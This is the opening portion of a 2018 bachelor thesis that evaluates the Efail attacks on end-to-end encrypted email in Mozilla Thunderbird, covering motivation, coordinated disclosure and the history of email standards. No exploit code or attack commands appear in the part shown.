

Fachbereich Informatik Department of Computer Science

# Bachelorthesis

im Studiengang Bachelor of Computer Science

# Efail An Evaluation of the Thunderbird Email Client

von Jan Arends

First supervisor: Prof. Dr.-Ing. Kerstin Lemke-Rust Second supervisor: Dr. Thomas Östreich

Date: December 14, 2018

## Declaration of Authorship

I declare that I have authored this paper independently, that I have not used other than the declared sources / resources, and that I have explicitly marked all material which has been quoted either literally or by content from the used sources.



Location, Date Signature

## Contents



#### CONTENTS





## <span id="page-7-0"></span>List of Figures



## <span id="page-8-0"></span>Listings



## <span id="page-9-0"></span>List of Abbreviations

<span id="page-9-20"></span><span id="page-9-19"></span><span id="page-9-18"></span><span id="page-9-17"></span><span id="page-9-16"></span><span id="page-9-15"></span><span id="page-9-14"></span><span id="page-9-13"></span><span id="page-9-12"></span><span id="page-9-11"></span><span id="page-9-10"></span><span id="page-9-9"></span><span id="page-9-8"></span><span id="page-9-7"></span><span id="page-9-6"></span><span id="page-9-5"></span><span id="page-9-4"></span><span id="page-9-3"></span><span id="page-9-2"></span><span id="page-9-1"></span>

<span id="page-10-21"></span><span id="page-10-20"></span><span id="page-10-19"></span><span id="page-10-18"></span><span id="page-10-17"></span><span id="page-10-16"></span><span id="page-10-15"></span><span id="page-10-14"></span><span id="page-10-13"></span><span id="page-10-12"></span><span id="page-10-11"></span><span id="page-10-10"></span><span id="page-10-9"></span><span id="page-10-8"></span><span id="page-10-7"></span><span id="page-10-6"></span><span id="page-10-5"></span><span id="page-10-4"></span><span id="page-10-3"></span><span id="page-10-2"></span><span id="page-10-1"></span><span id="page-10-0"></span>

#### LISTINGS

<span id="page-11-3"></span><span id="page-11-2"></span><span id="page-11-1"></span><span id="page-11-0"></span>

### <span id="page-12-0"></span>1 Introduction

Approximately half of the worldwide population has used emails in 2017. The current worldwide usage of emails amounts to 269 billion messages per day, amounting almost 2 trillion a week. These numbers are expected to continue to grow at an average annual rate of 4,4% [\[2\]](#page-76-2). Because email does not provide any security mechanisms due to historical reasons, the overall design of an email is generally considered unsafe.

By default, emails are not protected against eavesdropping or any kind of manipulation. Hence, the receiver of a regular email is not able to tell who had already read the message or whether the email had been altered by a third party.

Luckily, email clients nowadays use Transport Layer Security [\(TLS\)](#page-11-2) to protect the message from being accessed or manipulated on the way through the internet. Unfortunately, due to the client-server architecture of email, this protection ceases to exist, if the message arrives at servers from involved companies, like a email provider, or any other third party, like a malicious server. Since no protection layer is present anymore, these parties would be able to read or even alter every email, which passes their server.

To overcome this intervention in the privacy, a user can use additional software on top of the email standard to have actual end-to-end encryption. With this in use, nobody except the desired person(s) are able to read the email. The most popular standards of this kind are the following.

- Secure Multipurpose Internet Mail Extensions [\(S/MIME\)](#page-10-3)
- Open Pretty Good Privacy [\(OpenPGP\)](#page-10-4)

These standards and the software implementing them will be the focus of this paper. They will be introduced in a separate section later on.

#### <span id="page-12-1"></span>1.1 Motivation

On May  $13^{th}$  2018 a group of researchers from different universities in Germany and Belgium published a paper [\[1\]](#page-76-1) about novel techniques to leak confidential end-to-end encrypted emails to a third party server, after it has been decrypted within the recipients email client.

To deal with the discovered vulnerabilities the researchers decided to use the responsible disclosure model, recently also referred to as Coordinated Vulnerability Disclosure [\(CVD\)](#page-9-3). Therefore, they first reported these vulnerabilities privately to the affected vendors. Thus, the founders of these vulnerabilities granted the corresponding developers some time to provide a security fix, before the attack techniques had gotten public. After a given deadline had expired, a draft version of the paper was disclosed in May 2018. The final version was released in August 2018 after presenting the vulnerabilities at the 27th USENIX Security Symposium, Baltimore US.

The Federal Office for Information Security (BSI) and the Computer Emergency Response Team [\(CERT\)](#page-9-4) of Germany [\(CERT-](#page-9-4)Bund) were also involved in the coordinated disclosure process. As response, they forwarded all relevant information to national partners like the federal administrations and critical infrastructures, as well as international partners like other [CERTs](#page-9-4) [\[3\]](#page-76-3), [\[1\]](#page-76-1).

The published vulnerabilities affect all users of the mentioned security standards in combination with vulnerable email clients. Beside private communications from people familiar with Information technology [\(IT\)](#page-10-5) and its privacy problem, certain other groups might be in focus of the attack:

- Journalists
- Whistleblower  $<sup>1</sup>$  $<sup>1</sup>$  $<sup>1</sup>$ </sup>
- Political activists

#### <span id="page-13-0"></span>1.2 This work

This paper provides a detailed explanation about the Efail attacks, in theory and especially in practice. It is also a overall evaluation of Efail in a particular email client, namely Mozilla Thunderbird<sup>[2](#page-13-2)</sup>. This includes actual exploitations of the attacks in Thunderbird, as well as an investigation of the corresponding software patches.

The paper is structured as follows. First, all fundamentals regarding Efail will be introduced. This includes basic knowledge about email commination and [IT](#page-10-5) security, as well as an introduction about relevant aspects of the

<span id="page-13-1"></span><sup>&</sup>lt;sup>1</sup>A person who exposes any kind of information or activity that is deemed illegal, unethical or not correct within an organization [\[4\]](#page-76-4)

<span id="page-13-2"></span><sup>2</sup>https://www.thunderbird.net/

#### 1 INTRODUCTION

above standards and its implementations. Afterwards, the Efail attacks will be theoretically highlighted.

The subsequent parts will deal with practical implementations of those attacks. This can be seen as a proof-of-concept and a practical verification. For one of the two Efail attacks an exploit<sup>[3](#page-14-0)</sup> had been written in scope of this paper. Since no such exploit is public available, this exploit aims to be first of its kind by publishing it on  $G$ it $H$ ub<sup>[4](#page-14-1)</sup> during this paper. This exploit is presented in detail along with the results regarding Thunderbird.

The last part of the paper deals with the corresponding software patches in Thunderbird and associated software. These patches will be explained and practically verified.

As email client, Mozilla Thunderbird had been chosen because it is supposed to be vulnerable to all attacks [\[1\]](#page-76-1). Also, Thunderbird and related components are open source software projects which makes it perfectly possible to evaluate the software patches. In addition, Thunderbird still is a very popular client with around 9500 active daily installations worldwide in 2015 [\[5\]](#page-76-5). This fact increases the importance of the evaluation of Efail in Thunderbird.

In this paper colors may help to clarify matters. The meaning of each color is shown below. Note, these colors don't apply in listings.



<span id="page-14-0"></span><sup>&</sup>lt;sup>3</sup>A software which exploits a vulnerability

<span id="page-14-1"></span><sup>4</sup>https://github.com/jaads/

### <span id="page-15-0"></span>2 Background

The paper starts with a section about basic concepts of traditional email and current information security aspects. Furthermore, fundamentals about cryptography are introduced which include cryptographic mechanisms which keep come across throughout this paper. Therefore, a brief primer in the binary number system and bitwise operations is needed.

#### <span id="page-15-1"></span>2.1 Email history

The beginnings of Electronic Mail [\(Email\)](#page-9-5) reach back to the early 1960s. Back then, engineers from the Massachusetts Institute of Technology [\(MIT\)](#page-10-6) were able to send emails between users on a single system. In the 1970s emails reached the ability to be sent and received between different machines, as well over a network. Although in the mid 1970s emails were widely used in the Advanced Research Projects Agency Network [\(ARPANET\)](#page-9-6) and several Request for Comments [\(RFC\)](#page-9-7) were defined, a popular accepted message format was missing. [RFC](#page-9-7) 822 [\[6\]](#page-76-6) changed that and remained the basic standard for a quarter of a century [\[7\]](#page-76-7). Among other procedures, it describes all the familiar headerfields like TO, FROM, SUBJECT, CC, BCC etc. an email provides. Meanwhile, it got updated two times which leads to [RFC5](#page-9-7)322 [\[8\]](#page-76-8), The Internet Message Format, being the standard ever since 2013. Since the basic format still remains unaltered, to this day it is still referred to as the 822 format.

The 822 format only defines a message representation protocol specifying considerable detail about US-American Standard Code for Information Interchange  $(ASCII)^5$  $(ASCII)^5$  $(ASCII)^5$ . It leaves the message body as flat US[-ASCII](#page-9-8) text [\[9\]](#page-76-9). Any type of multimedia which form the emails as we know them today are not mentioned. Even character sets for languages other than US American are ignored, leaving no possibility to use email in other languages. To overcome these limitations, the Multipurpose Internet Mail Extensions [\(MIME\)](#page-10-1) were introduced in the early 1990s. These will be discussed in detail later on.

#### <span id="page-15-2"></span>2.2 Email architecture

